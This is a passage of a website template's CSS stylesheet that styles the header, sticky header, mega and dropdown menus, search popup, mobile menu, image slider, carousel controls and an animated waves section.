    -ms-transition: all 500ms ease;
    -o-transition: all 500ms ease;
}

.main-header .header-upper .outer-box{
	position:relative;
	float:right;
	padding:35px 0px;
	margin-left:30px;
	transition: all 500ms ease;
    -moz-transition: all 500ms ease;
    -webkit-transition: all 500ms ease;
    -ms-transition: all 500ms ease;
    -o-transition: all 500ms ease;
}

.main-header .header-upper .outer-box .contact-btn{
	position:relative;
	color:#57a5ef;
	font-size:20px;
	font-weight:700;
	padding:16px 36px 16px;
	border-radius:50px;
	display:inline-block;
	background-color:#ffffff;
	transition: all 500ms ease;
    -moz-transition: all 500ms ease;
    -webkit-transition: all 500ms ease;
    -ms-transition: all 500ms ease;
    -o-transition: all 500ms ease;
	box-shadow:0px 0px 15px rgba(0,0,0,0.10);
}

.main-header .header-upper .outer-box .contact-btn:hover{
	background-color:#57a5ef;
	color:#ffffff;
}

/*Sticky Header*/

.sticky-header{
	position:fixed;
	opacity:0;
	visibility:hidden;
	left:0px;
	top:0px;
	width:100%;
	padding:0px 0px;
	background:#222222;
	z-index:0;
	transition:all 500ms ease;
	-moz-transition:all 500ms ease;
	-webkit-transition:all 500ms ease;
	-ms-transition:all 500ms ease;
	-o-transition:all 500ms ease;
}

.sticky-header .logo{
	padding:8px 0px 8px;
}

.fixed-header .sticky-header{
	z-index:999;
	opacity:1;
	visibility:visible;
	-ms-animation-name: fadeInDown;
	-moz-animation-name: fadeInDown;
	-op-animation-name: fadeInDown;
	-webkit-animation-name: fadeInDown;
	animation-name: fadeInDown;
	-ms-animation-duration: 500ms;
	-moz-animation-duration: 500ms;
	-op-animation-duration: 500ms;
	-webkit-animation-duration: 500ms;
	animation-duration: 500ms;
	-ms-animation-timing-function: linear;
	-moz-animation-timing-function: linear;
	-op-animation-timing-function: linear;
	-webkit-animation-timing-function: linear;
	animation-timing-function: linear;
	-ms-animation-iteration-count: 1;
	-moz-animation-iteration-count: 1;
	-op-animation-iteration-count: 1;
	-webkit-animation-iteration-count: 1;
	animation-iteration-count: 1;	
}

.sticky-header .main-menu .navigation > li > a{
	padding:19px 0px  !important;
	color:#ffffff !important;
}

.sticky-header .main-menu .navigation > li > a:after{
	display:none;
}

.main-header .nav-outer{
	position:static;
	transition: all 500ms ease;
    -moz-transition: all 500ms ease;
    -webkit-transition: all 500ms ease;
    -ms-transition: all 500ms ease;
    -o-transition: all 500ms ease;
}

.main-header .header-upper .logo-box{
	position: relative;
	padding: 10px 0 0;
	transition: all 500ms ease;
    -moz-transition: all 500ms ease;
    -webkit-transition: all 500ms ease;
    -ms-transition: all 500ms ease;
    -o-transition: all 500ms ease;
}

.main-header .header-upper .logo-box{
	padding-right:50px;
}

.main-header .header-upper .logo-box .logo{
	position:relative;
}

.main-header .header-lower{
	position:relative;
	background-color:#fed11b;
	transition: all 500ms ease;
    -moz-transition: all 500ms ease;
    -webkit-transition: all 500ms ease;
    -ms-transition: all 500ms ease;
    -o-transition: all 500ms ease;
}

/************************ Mega Menu ***************************/

.main-menu .navigation > li.has-mega-menu{
	position:static;
}

.main-menu .navigation > li > .mega-menu{
	position:absolute;
	left:0px;
	right: 0;
	margin: auto;
	width:100%;
	max-width: 1170px;
	background-color: #ffffff;
    padding: 45px 40px 30px 45px;
    top: 100%;
	z-index:100;
	opacity: 0;
	-webkit-transform: scaleY(0);
	-moz-transform: scaleY(0);
	-ms-transform: scaleY(0);
	-o-transform: scaleY(0);
	transform: scaleY(0);
	-webkit-transform-origin: top;
	-moz-transform-origin: top;
	-ms-transform-origin: top;
	-o-transform-origin: top;
	transform-origin: top;
	transition:all 500ms ease;
	-moz-transition:all 500ms ease;
	-webkit-transition:all 500ms ease;
	-ms-transition:all 500ms ease;
	-o-transition:all 500ms ease;
	-webkit-box-shadow:2px 2px 5px 1px rgba(0,0,0,0.05),-2px 0px 5px 1px rgba(0,0,0,0.05);
	-ms-box-shadow:2px 2px 5px 1px rgba(0,0,0,0.05),-2px 0px 5px 1px rgba(0,0,0,0.05);
	-o-box-shadow:2px 2px 5px 1px rgba(0,0,0,0.05),-2px 0px 5px 1px rgba(0,0,0,0.05);
	-moz-box-shadow:2px 2px 5px 1px rgba(0,0,0,0.05),-2px 0px 5px 1px rgba(0,0,0,0.05);
	box-shadow:2px 2px 5px 1px rgba(0,0,0,0.05),-2px 0px 5px 1px rgba(0,0,0,0.05);
}

.main-menu .navigation > li:hover > .mega-menu{
	opacity: 1;
	visibility: visible;
	-webkit-transform: scaleY(1);
	-moz-transform: scaleY(1);
	-ms-transform: scaleY(1);
	-o-transform: scaleY(1);
	transform: scaleY(1);
}

.main-menu .navigation > li > .mega-menu .mega-menu-bar{
	position: relative;
}

.main-menu .navigation > li .mega-menu-bar h3{
    position: relative;
    color: #020e28;
    font-size: 15px;
    font-weight: 700;
    margin-bottom: 10px;
    padding-bottom: 10px;
    border-bottom: 3px solid #86d6f8;
}

.main-menu .navigation > li .mega-menu-bar > ul{
	position:relative;
}

.main-menu .navigation > li .mega-menu-bar .column > ul > li{
	position:relative;
	width:100%;
	border-bottom:1px solid #f2f2f2;
	text-transform:capitalize;
	transition:all 500ms ease;
	-moz-transition:all 500ms ease;
	-webkit-transition:all 500ms ease;
	-ms-transition:all 500ms ease;
	-o-transition:all 500ms ease;
}

.main-menu .navigation > li .mega-menu-bar .column{
	position:relative;
	margin-bottom:10px;
}

.main-menu .navigation > li .mega-menu-bar .column > ul > li:last-child{
	border:none;
}

.main-menu .navigation > li .mega-menu-bar .column > ul > li > a{
    position: relative;
    display: block;
    padding: 6px 0;
    font-weight: 400;
    font-size: 13px;
    color: #222;
	transition:all 500ms ease;
	-moz-transition:all 500ms ease;
	-webkit-transition:all 500ms ease;
	-ms-transition:all 500ms ease;
	-o-transition:all 500ms ease;
}

.main-menu .navigation > li .mega-menu-bar .column > ul > li > a:hover{
	color:#4273d7;
}

.main-menu{
	position:static;
	float:left;
	transition: all 500ms ease;
    -moz-transition: all 500ms ease;
    -webkit-transition: all 500ms ease;
    -ms-transition: all 500ms ease;
    -o-transition: all 500ms ease;
}

.main-menu .navbar-collapse{
	padding:0px;
	float: left;
}

.main-menu .navigation{
	position:static;
	margin:0px;
}

.main-menu .navigation > li{
	position:relative;
	float:left;
	margin-right:7px;
	padding:35px 0px;
	transition:all 500ms ease;
	-moz-transition:all 500ms ease;
	-webkit-transition:all 500ms ease;
	-ms-transition:all 500ms ease;
	-o-transition:all 500ms ease;
}

.main-menu .navigation > li > a:hover,
.main-menu .navigation > li.current > a{
	color:#222222;
}

.main-menu .navigation > li > a > span{
	position: relative;
    display: inline-block;
    -webkit-transition: -webkit-transform 0.3s;
    -moz-transition: -moz-transform 0.3s;
    transition: transform 0.3s;
}

.main-menu .navigation > li > a > span:before{
	position: absolute;
    top: 100%;
    content: attr(data-hover);
    font-weight: 600;
    -webkit-transform: translate3d(0,0,0);
    -moz-transform: translate3d(0,0,0);
    transform: translate3d(0,0,0);
}

.main-menu .navigation > li:hover > a > span{
    -webkit-transform: translateY(-100%);
    -moz-transform: translateY(-100%);
    transform: translateY(-100%);
}

.main-menu .navigation > li:hover > a > span:before{
	position: absolute;
    top: 100%;
    content: attr(data-hover);
    font-weight: 600;
    -webkit-transform: translate3d(0,0,0);
    -moz-transform: translate3d(0,0,0);
    transform: translate3d(0,0,0);
}

.main-menu .navigation > li > ul > li.updates{
	padding:8px 12px;
	color:#ffffff;
	left:10px;
	right:10px;
	width:auto;
	font-size:16px;
	margin-right:20px;
	background-color:#1d2435;
}

.main-menu .navigation > li > a{
	position:relative;
	display:block;
	color:#44494b;
	text-align:center;
	line-height:30px;
	text-transform:uppercase;
	letter-spacing:0px;
	opacity:1;
	overflow:hidden;
	font-weight:700;
	font-size:14px;
	transition:all 500ms ease;
	-moz-transition:all 500ms ease;
	-webkit-transition:all 500ms ease;
	-ms-transition:all 500ms ease;
	-o-transition:all 500ms ease;
	font-family: 'Changa', sans-serif;
}

.main-menu .navigation > li:hover > a::after,
.main-menu .navigation > li.current > a::after{
	width:22px;
}

.main-menu .navigation > li.dropdown > a{
	padding-right:12px !important;
}

.main-menu .navigation > li.dropdown > a:before{
    font-family: 'Line Awesome Free';
    content: "\f107";
    position: absolute;
    right: 0px;
    font-size: 10px;
    line-height: 30px;
	font-weight:800;
}

.main-menu .navigation > li:hover > a,
.main-menu .navigation > li.current > a,
.main-header.light-version .main-menu .navigation > li:hover > a,
.main-header.light-version .main-menu .navigation > li.current > a{
	opacity:1;
	color:#4273d7;
}

.main-menu .navigation > li > ul{
	position: absolute;
    left: -30px;
    top: 100%;
    width: 260px;
    z-index: 100;
    display: none;
    opacity: 0;
    visibility: hidden;
    transition: all 600ms ease;
    -moz-transition: all 600ms ease;
    -webkit-transition: all 600ms ease;
    -ms-transition: all 600ms ease;
    -o-transition: all 600ms ease;
    padding: 20px 10px;
    border-radius: 10px;
    background-color: #ffffff;
    box-shadow: 0px 0px 10px rgba(0,0,0,0.10);
}
.main-menu .navigation > li > ul.wideUl{
    min-width: 310px;
}

.main-menu .navigation > li > ul.from-right{
	left:auto;
	right:0px;	
}

.main-menu .navigation > li > ul > li{
	position:relative;
	width:100%;
	border-bottom:1px solid #f9f9f9;
}

.main-menu .navigation > li > ul > li:last-child{
	border-bottom:none;
}

.main-menu .navigation > li > ul > li > a{
	position: relative;
    display: block;
    padding: 6px 18px;
    font-weight: 500;
    font-size: 13px;
    text-transform: capitalize;
	color:#222222;
	transition:all 500ms ease;
	-moz-transition:all 500ms ease;
	-webkit-transition:all 500ms ease;
	-ms-transition:all 500ms ease;
	-o-transition:all 500ms ease;
}

.main-menu .navigation > li > ul > li > a:before{
	position:absolute;
	content:'';
	left:10px;
	top:15px;
	width:6px;
	height:6px;
	opacity:0;
	border-radius:50px;
    background-color: #82dbf9;
	transition:all 500ms ease;
	-moz-transition:all 500ms ease;
	-webkit-transition:all 500ms ease;
	-ms-transition:all 500ms ease;
	-o-transition:all 500ms ease;
}

.main-menu .navigation > li > ul > li:hover > a::before{
	opacity:1;
}

.main-menu .navigation > li > ul > li:hover > a{
	color:#4273d7;
	padding-left:30px;
}

.main-menu .navigation > li > ul > li.dropdown > a:after{
    font-family: 'Line Awesome Free';
	content: "\f105";
	position:absolute;
	right:15px;
	top:10px;
	width:10px;
	height:20px;
	display:block;
	color:#222222;
	font-size:10px;
	font-weight:normal;
	text-align:center;
	z-index:5;	
	font-weight:800;
}

.main-menu .navigation > li > ul > li.dropdown:hover > a:after{
	color:#222222;
}

.main-menu .navigation > li > ul > li > ul{
	position:absolute;
	left:120%;
	top:0%;
	width:230px;
	z-index:100;
	display:none;
	transition: all 900ms ease;
    -moz-transition: all 900ms ease;
    -webkit-transition: all 900ms ease;
    -ms-transition: all 900ms ease;
    -o-transition: all 900ms ease;
	padding:20px 15px;
	border-radius:10px;
	background-color: #ffffff;
	box-shadow: 0px 0px 10px rgba(0,0,0,0.10);
}

.main-menu .navigation > li > ul > li > ul.from-right{
	left:auto;
	right:0px;	
}

.main-menu .navigation > li > ul > li > ul > li{
	position:relative;
	width:100%;
	border-bottom:1px solid #f9f9f9;
}

.main-menu .navigation > li > ul > li > ul > li:last-child{
	border-bottom:none;	
}

.main-menu .navigation > li > ul > li > ul > li > a{
	position:relative;
	display:block;
    padding: 6px 18px;
    font-weight: 500;
    font-size: 13px;
	text-transform:capitalize;
	color:#222222;
	padding-left:10px;
	transition:all 500ms ease;
	-moz-transition:all 500ms ease;
	-webkit-transition:all 500ms ease;
	-ms-transition:all 500ms ease;
	-o-transition:all 500ms ease;
}

.main-menu .navigation > li > ul > li > ul > li > a:before{
	position:absolute;
	content:'';
	left:10px;
	top:15px;
	width:6px;
	height:6px;
	opacity:0;
	border-radius:50px;
	background-color:#82dbf9;
	transition:all 500ms ease;
	-moz-transition:all 500ms ease;
	-webkit-transition:all 500ms ease;
	-ms-transition:all 500ms ease;
	-o-transition:all 500ms ease;
}

.main-menu .navigation > li > ul > li > ul > li:hover > a::before{
	opacity:1;
}

.main-menu .navigation > li > ul > li > ul > li:hover > a{
	color:#4273d7;
	padding-left:30px;
}

.main-menu .navigation > li > ul > li > ul > li.dropdown > a:after{
    font-family: 'Line Awesome Free';
	content: "\f105";
	position:absolute;
	right:10px;
	top:11px;
	width:10px;
	height:20px;
	display:block;
	color:#272727;
	line-height:20px;
	font-size:12px;
	font-weight:800;
	text-align:center;
	z-index:5;	
}

.main-menu .navigation > li > ul > li > ul > li.dropdown:hover > a:after{
	color:#ffffff;	
}

.main-menu .navigation > li.dropdown:hover > ul{
	visibility:visible;
	opacity:1;
	left:0%;
	border-top:0px !important;
	-moz-transform: rotateX(0deg);
	-webkit-transform: rotateX(0deg);
	-ms-transform: rotateX(0deg);
	-o-transform: rotateX(0deg);
    transform: rotateX(0deg);
}

.main-menu .navigation li > ul > li.dropdown:hover > ul{
	visibility:visible;
	opacity:1;
	top:0;
	left:100%;
	-moz-transform: rotateX(0deg);
	-webkit-transform: rotateX(0deg);
	-ms-transform: rotateX(0deg);
	-o-transform: rotateX(0deg);
	transform: rotateX(0deg);
	transition:all 300ms ease;
	-moz-transition:all 300ms ease;
	-webkit-transition:all 500ms ease;
	-ms-transition:all 300ms ease;
	-o-transition:all 300ms ease;	
}

.main-menu .navbar-collapse > ul li.dropdown .dropdown-btn{
	position:absolute;
	right:10px;
	top:6px;
	width:30px;
	height:30px;
	text-align:center;
	color:#ffffff;
	line-height:28px;
	border:1px solid #ffffff;
	background-size:20px;
	cursor:pointer;
	z-index:5;
	display:none;
}

.main-header.fixed-header .header-upper{
	position: fixed;
	top:0px;
    width: 100%;
	background-color:#ffffff;
    transition: all 500ms ease;
    -moz-transition: all 500ms ease;
    -webkit-transition: all 500ms ease;
    -ms-transition: all 500ms ease;
    -o-transition: all 500ms ease;
	box-shadow:0px 0px 10px rgba(0,0,0,0.06);
}
.main-header.fixed-header .header-top{
    z-index: 10;
}
.main-header.fixed-header .header-upper .inner-container{
	padding:0px;
	box-shadow:none;
}
.main-header.fixed-header .header-upper .logo-box {
    padding: 8px 0px;
}
.main-header.fixed-header .header-upper .inner-container .logo img{
    height: 68px;
}
.main-header.fixed-header .main-menu .navigation > li,
.main-header.fixed-header .header-upper .outer-box {
    padding: 25px 0px;
}

/* Search Box Outer */

.main-header .search-box-outer{
	position:relative;
	float:left;
}

.main-header .search-box-btn{
	position:relative;
	top: 0px;
	display:block;
	float:left;
	font-size:28px;
	color:#111111;
	padding:3px 0px 0px;
	line-height:20px;
	cursor:pointer;
	background:none;
    transform: scaleX(-1);
	transition:all 500ms ease;
	-moz-transition:all 500ms ease;
	-webkit-transition:all 500ms ease;
	-ms-transition:all 500ms ease;
	-o-transition:all 500ms ease;
}

.main-header .search-box-btn:after{
	display:none;
}

.main-header .search-box-outer .dropdown-menu{
	top:49px !important;
	right:0px;
	padding:0px;
	width:280px;	
	left: auto !important;
	border-radius:0px;
	border-top:3px solid #1b71cc;
	-webkit-transform: translate3d(0px, 0px, 0px) !important;
	transform: translate3d(0px, 0px, 0px) !important;
}

.main-header .btn-box{
    position: relative;
    float: left;
    margin-right: 30px;
    margin-top: -35px;
    top: 20px;
}

.main-header .header-upper .outer-box .nav-btn{
	position:relative;
	float:left;
	font-size:26px;
	cursor:pointer;
	margin-left:30px;
	color:#fed11b;
	line-height:1em;
}


/*** 

====================================================================
	Search Popup
====================================================================

***/


.search-popup{
	position: fixed;
	left: 0;
	top: 0;
	height: 100vh;
	width: 100%;
	z-index: 99999;
	margin-top: -540px;
	transform: translateY(-100%);
	background-color: rgba(0,0,0,0.90);
    -webkit-transition: all 500ms cubic-bezier(0.860, 0.000, 0.070, 1.000);
    -moz-transition: all 500ms cubic-bezier(0.860, 0.000, 0.070, 1.000);
    -o-transition: all 500ms cubic-bezier(0.860, 0.000, 0.070, 1.000);
    transition: all 1500ms cubic-bezier(0.860, 0.000, 0.070, 1.000);
    -webkit-transition-timing-function: cubic-bezier(0.860, 0.000, 0.070, 1.000);
    -moz-transition-timing-function: cubic-bezier(0.860, 0.000, 0.070, 1.000);
    -o-transition-timing-function: cubic-bezier(0.860, 0.000, 0.070, 1.000);
    transition-timing-function: cubic-bezier(0.860, 0.000, 0.070, 1.000);
}

.sidenav-bar-visible .search-popup{
	width: 80%;
}

.search-popup:before{
	position: absolute;
	left: 0;
	top: 100%;
	width: 100%;
	height: 560px;
	background-image: url(../images/waves-shape.png);
	background-repeat: no-repeat;
	background-position: center;
	background-size: cover;
	margin-top: 0px;
	content: "";
}

.search-active .search-popup{
	transform: translateY(0%);
	margin-top: 0;
}

.search-popup .close-search{
	position: absolute;
	left: 0;
	right: 0;
	top: 75%;
	margin: 0 auto;
	margin-top: -200px;
	border-radius: 50%;
	text-align: center;
	background-color: #fed11b;
	width: 70px;
	cursor:pointer;
	box-shadow: 0 0 10px rgba(0,0,0,0.05);
	border-bottom: 3px solid #ffffff;
	-webkit-transition: all 500ms ease;
	-moz-transition: all 500ms ease;
	-ms-transition: all 500ms ease;
	-o-transition: all 500ms ease;
	transition: all 500ms ease;
	opacity: 0;
	visibility: hidden;
}

.search-popup .close-search span{
	position: relative;
	display: block;
	height: 70px;
	width: 70px;
	font-size: 30px;
	line-height: 70px;
	color: #ffffff;
}

.search-active .search-popup .close-search{
	visibility: visible;
	opacity: 1;
	top: 50%;
	-webkit-transition-delay: 1500ms;
	-moz-transition-delay: 1500ms;
	-ms-transition-delay: 1500ms;
	-o-transition-delay: 1500ms;
	transition-delay: 1500ms;
}

.search-popup .form-wrapper{
	position: absolute;
	max-width: 700px;
	top: 50%;
	left: 15px;
	right: 15px;
	margin:-35px auto 0;
	transform: scaleX(0);
	transform-origin: center;
	background-color: #111111;
	-webkit-transition: all 300ms ease;
	-moz-transition: all 300ms ease;
	-ms-transition: all 300ms ease;
	-o-transition: all 300ms ease;
	transition: all 300ms ease;
}

.search-active .search-popup .form-wrapper{
	transform: scaleX(1);
	-webkit-transition-delay: 1200ms;
	-moz-transition-delay: 1200ms;
	-ms-transition-delay: 1200ms;
	-o-transition-delay: 1200ms;
	transition-delay: 1200ms;
}

.search-popup .form-group{
	position:relative;
	margin:0px;	
	overflow: hidden;
}

.search-popup .form-group input[type="text"],
.search-popup .form-group input[type="search"]{
	position:relative;
	display:block;
	font-size:18px;
	line-height: 50px;
	color:#000000;
	height:70px;
	width:100%;
	padding: 10px 30px;
	background-color: #ffffff;
	-webkit-transition:all 500ms ease;
	-moz-transition:all 500ms ease;
	-ms-transition:all 500ms ease;
	-o-transition:all 500ms ease;
	transition:all 500ms ease;
	font-weight:500;
	text-transform:capitalize;
}

.search-popup .form-group input[type="submit"],
.search-popup .form-group button{
	position:absolute;
	right:30px;
	top:0px;
	height:70px;
	line-height: 70px;
	background: transparent;
	text-align:center;
	font-size:24px;
	color:#000000;
	padding: 0;
	cursor:pointer;
    transform: scaleX(-1);
	-webkit-transition:all 500ms ease;
	-moz-transition:all 500ms ease;
	-ms-transition:all 500ms ease;
	-o-transition:all 500ms ease;
	transition:all 500ms ease;
}

.search-popup .form-group input[type="submit"]:hover,
.search-popup .form-group button:hover{
	color: #000000;
}

.search-popup input::placeholder,
.search-popup textarea::placeholder{
	color:#000000;
}

.search-popup .close-search.xClosesearch{
	position: absolute;
	right: 25px;
	left: auto;
	color:#ffffff;
	width:auto;
	height:auto;
	top:25px;
	margin:0px;
	border:none;
	background:none !important;
	box-shadow:none !important;
	-webkit-transition:all 500ms ease;
	-moz-transition:all 500ms ease;
	-ms-transition:all 500ms ease;
	-o-transition:all 500ms ease;
	transition:all 500ms ease;
}

.search-popup .close-search span{
	font-size:40px;
	color:#ffffff;
}

/*** 

====================================================================
	Mobile Menu Style 
====================================================================

***/

.nav-outer .mobile-nav-toggler{
	position: relative;
	display: none;
}

.nav-outer .mobile-nav-toggler .icon{
    color: #111111;
    display: block;
    font-size: 30px;
    line-height: 22px;
    cursor: pointer;
    padding: 35px 0px;
}

.mobile-menu{
	position: fixed;
	right: 0;
	top: 0;
	width: 300px;
	padding-right:30px;
	max-width:100%;
	height: 100%;
	visibility: hidden;
	z-index: 999999;
}

.mobile-menu .nav-logo{
	position:relative;
	padding:20px;
	text-align:center;	
}

.mobile-menu .nav-logo img{
	max-width:200px;
}

.mobile-menu-visible{
	overflow: hidden;
}

.mobile-menu-visible .mobile-menu{
	visibility: visible;
}

.mobile-menu .menu-backdrop{
	position: fixed;
	right: 0;
	top: 0;
	width: 0%;
	height: 100%;
	z-index: 1;
	background: rgba(0,0,0,0.90);
	-webkit-transform: translateX(101%);
	-ms-transform: translateX(101%);
	transform: translateX(101%);
	transition: all 900ms ease;
    -moz-transition: all 900ms ease;
    -webkit-transition: all 900ms ease;
    -ms-transition: all 900ms ease;
    -o-transition: all 900ms ease;
	
	-webkit-transition-delay: 300ms;
	-moz-transition-delay: 300ms;
	-ms-transition-delay: 300ms;
	-o-transition-delay: 300ms;
	transition-delay: 300ms;
}

.mobile-menu-visible .mobile-menu .menu-backdrop{
	opacity: 1;
	width:100%;
	visibility: visible;
	transition: all 900ms ease;
    -moz-transition: all 900ms ease;
    -webkit-transition: all 900ms ease;
    -ms-transition: all 900ms ease;
    -o-transition: all 900ms ease;
	-webkit-transform: translateX(0%);
	-ms-transform: translateX(0%);
	transform: translateX(0%);
	

}

.mobile-menu .menu-box{
	position: absolute;
	right: -400px;
	top: 0px;
	width: 100%;
	height: 100%;
	max-height: 100%;
	overflow-y: auto;
	background: #ffffff;
	padding: 0px 0px;
	z-index: 5;
	border-radius: 0px;
	
	transition: all 900ms ease;
    -moz-transition: all 900ms ease;
    -webkit-transition: all 900ms ease;
    -ms-transition: all 900ms ease;
    -o-transition: all 900ms ease;
}

.mobile-menu-visible .mobile-menu .menu-box{
	right:0px;
	-webkit-transition-delay: 600ms;
	-moz-transition-delay: 600ms;
	-ms-transition-delay: 600ms;
	-o-transition-delay: 600ms;
	transition-delay: 600ms;
}

.mobile-menu .close-btn{
	position: absolute;
	right: 15px;
	top: 15px;
	line-height: 30px;
	width: 30px;
	text-align: center;
	font-size: 35px;
	color: #202020;
	cursor: pointer;
	z-index: 10;
	-webkit-transition:all 0.5s ease;
	-moz-transition:all 0.5s ease;
	-ms-transition:all 0.5s ease;
	-o-transition:all 0.5s ease;
	transition:all 0.5s ease;
	-webkit-transform: translateY(-50px);
	-ms-transform: translateY(-50px);
	transform: translateY(-50px);
}

.mobile-menu-visible .mobile-menu .close-btn{
	-webkit-transform: translateY(0px);
	-ms-transform: translateY(0px);
	transform: translateY(0px);
	-webkit-transition-delay: 900ms;
	-moz-transition-delay: 900ms;
	-ms-transition-delay: 900ms;
	-o-transition-delay: 900ms;
	transition-delay: 900ms;
}

.mobile-menu .close-btn:hover{
	opacity: 0.50;
}

.mobile-menu .navigation{
	position: relative;
	display: block;
	width:100%;
	border-top: 1px solid rgba(0,0,0,0.10);
}

.mobile-menu .navigation li{
	position: relative;
	display: block;
	border-bottom: 1px solid rgba(0,0,0,0.10);
}

.mobile-menu .navigation li > ul > li:last-child{
	border-bottom: none;
}

.mobile-menu .navigation li > ul > li:first-child{
	border-top: 1px solid rgba(0,0,0,0.10);
}

.mobile-menu .navigation li > a{
	position: relative;
	display: block;
	line-height: 24px;
	padding: 10px 20px;
	font-size: 15px;
	color: #404040;
	text-transform: capitalize;
    font-weight: 600;
}

.mobile-menu .navigation li:hover > a,
.mobile-menu .navigation li.current > a{
	color:#111111;
	background-color:#f5f5f5
}

.mobile-menu .navigation li.dropdown .dropdown-btn{
	position:absolute;
	right:0px;
	top:0px;
	width:44px;
	height:44px;
	text-align:center;
	font-size:16px;
	line-height:44px;
	color:#404040;
	cursor:pointer;
	z-index:5;
}

.mobile-menu .navigation li.dropdown .dropdown-btn:after{
	content:'';
	position:absolute;
	left:0px;
	top:10px;
	width:1px;
	height:24px;
	border-left:1px solid rgba(0,0,0,0.10);
}

.mobile-menu .navigation li > ul,
.mobile-menu .navigation li > ul > li > ul{
	display: none;
}

.mobile-menu .navigation li > ul > li > a{
	font-size: 12px;
    padding: 7px 10px;
    border-left: 5px solid #dfdfdf;
    font-weight: 500;
}

.mobile-menu .navigation li > ul > li > ul{

}

.mobile-menu .navigation li > ul > li > ul > li > a{
	font-size: 12px;
    padding: 7px 15px 7px;
    border-left: 5px solid #bcbcbc;
}

/*** 

====================================================================
	Main Slider
====================================================================

***/

.main-slider{
	position: relative;
	overflow:hidden;
}

.main-slider .slide{
	position:relative;
	overflow:hidden;
    background-size: cover;
    background-position: center center;
    background-repeat: no-repeat;
	height:500px;
}
.main-slider .slide:before {
    content: "";
    position: absolute;
    top: 0;
    left: 0;
    z-index: 10;
    width: 100%;
    height: 100%;
    background: #0000;
    background: -moz-linear-gradient(top, rgba(0,0,0,0) 0%, rgba(0,0,0,0.5) 50%, rgba(19,19,19,1) 100%);
    background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0)), color-stop(50%, rgba(0,0,0,0.5)), color-stop(100%, rgba(19,19,19,1)));
    background: -webkit-linear-gradient(top, #0000 0%, #00000080 50%, #131313 100%);
    background: -o-linear-gradient(top, rgba(0,0,0,0) 0%, rgba(0,0,0,0.5) 50%, rgba(19,19,19,1) 100%);
    background: -ms-linear-gradient(top, rgba(0,0,0,0) 0%, rgba(0,0,0,0.5) 50%, rgba(19,19,19,1) 100%);
    background: linear-gradient(to bottom, #0000 0%, #00000080 50%, #131313 100%);
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#000000', endColorstr='#131313', GradientType=0 );
    opacity: .8;
}

.main-slider .content-column{
	position:relative;
}

.main-slider .content-column .inner-column{
	position:relative;
	padding-top:125px;
	padding-bottom:100px;
}


.main-slider .content-column h2{
	color:#fff;
	opacity: 0;
    font-size: 35px;
    margin-top: 20px;
    margin-bottom: 20px;
	transform: scaleY(0);
	transform-origin: top;
	text-transform:capitalize;
    text-shadow: 0px 3px 0px rgb(0 0 0 /30%);
	-webkit-transition: all 1000ms ease;
	-moz-transition: all 100ms ease;
	-ms-transition: all 1000ms ease;
	-o-transition: all 1000ms ease;
	transition: all 1000ms ease; 
}

.main-slider .active .content-column h2{
	opacity: 1;
	transform: scaleY(1);
	transition-delay: 600ms;
}

.main-slider .content-column .text{
	font-size: 15px;
    color: #a3e8ff;
    font-weight: 400;
    margin-top: 28px;
    margin-bottom: 35px;
	opacity: 0;
	transform: scaleY(0);
	transform-origin: top;
	-webkit-transition: all 1000ms ease;
	-moz-transition: all 100ms ease;
	-ms-transition: all 1000ms ease;
	-o-transition: all 1000ms ease;
	transition: all 1000ms ease;
}

.main-slider .active .content-column .text{
	opacity: 1;
	transform: scaleY(1);
	transition-delay: 900ms;
}

.main-slider .content-column .btn-box{
	position:relative;
	opacity: 0;
	z-index:10;
	transform: scaleY(0);
	transform-origin: top;
	-webkit-transition: all 1000ms ease;
	-moz-transition: all 100ms ease;
	-ms-transition: all 1000ms ease;
	-o-transition: all 1000ms ease;
	transition: all 1000ms ease;
}

.main-slider .content-column .btn-box .btns-inner{
	position:relative;
	display:inline-block;
}

.main-slider .active .content-column .btn-box{
	opacity: 1;
	transform: scaleY(1);
	transition-delay: 1200ms;
}

.main-slider .owl-dots{
	display:none;
}

.owl-theme .owl-nav{
    position: absolute;
    left: 0px;
    top: calc(50% - 50px);
    width: 100%;
    opacity: 0;
	-webkit-transition:all 0.5s ease;
	-moz-transition:all 0.5s ease;
	-ms-transition:all 0.5s ease;
	-o-transition:all 0.5s ease;
	transition:all 0.5s ease;
}

.owl-carousel .owl-nav button.owl-next,
.owl-carousel .owl-nav button.owl-prev {
	position:absolute;
	width:50px;
	height:50px;
	color:#fff;
	font-size:22px;
	line-height:49px;
	text-align:center;
	background-image:none;
	-webkit-transition:all 0.5s ease;
	-moz-transition:all 0.5s ease;
	-ms-transition:all 0.5s ease;
	-o-transition:all 0.5s ease;
	transition:all 0.5s ease;
	border:2px solid #fff;
}

.owl-theme .owl-nav .owl-next{
	left:auto;
	right:30px;
}

.owl-theme .owl-nav .owl-prev{
	position:absolute;
	left:30px;
}

.owl-theme:hover .owl-nav{
	opacity:1;
}

.owl-theme .owl-nav .owl-prev:hover,
.owl-theme .owl-nav .owl-next:hover{
	background-color:#fff;
	border-color:#fff;
	color:#1c2333;
}
.owl-carousel .owl-stage, .owl-carousel.owl-drag .owl-item{
    -ms-touch-action: auto;
        touch-action: auto;
}


/*** 

====================================================================
	Waves Section
====================================================================

***/

.waves {
  position: absolute;
  left:0px;
  bottom:0px;
  width: 100%;
  height: 15vh;
  min-height: 100px;
  max-height: 150px;
}

.waves .content {
  position: relative;
  height: 20vh;
  text-align: center;
  background-color: white; }

/* Animation */
.parallax > use {
  -webkit-animation: move-forever 25s cubic-bezier(0.55, 0.5, 0.45, 0.5) infinite;
          animation: move-forever 25s cubic-bezier(0.55, 0.5, 0.45, 0.5) infinite; }

.parallax > use:nth-child(1) {
  -webkit-animation-delay: -2s;
          animation-delay: -2s;
  -webkit-animation-duration: 7s;
          animation-duration: 7s; }

.parallax > use:nth-child(2) {
  -webkit-animation-delay: -3s;
          animation-delay: -3s;
  -webkit-animation-duration: 10s;
          animation-duration: 10s; }

.parallax > use:nth-child(3) {
  -webkit-animation-delay: -4s;
          animation-delay: -4s;
  -webkit-animation-duration: 13s;
          animation-duration: 13s; }

.parallax > use:nth-child(4) {
  -webkit-animation-delay: -5s;
          animation-delay: -5s;
  -webkit-animation-duration: 20s;
          animation-duration: 20s; }

@-webkit-keyframes move-forever {
  0% {
    -webkit-transform: translate3d(-90px, 0, 0);
            transform: translate3d(-90px, 0, 0); }
  100% {
    -webkit-transform: translate3d(85px, 0, 0);
            transform: translate3d(85px, 0, 0); } }

@keyframes move-forever {
  0% {
    -webkit-transform: translate3d(-90px, 0, 0);
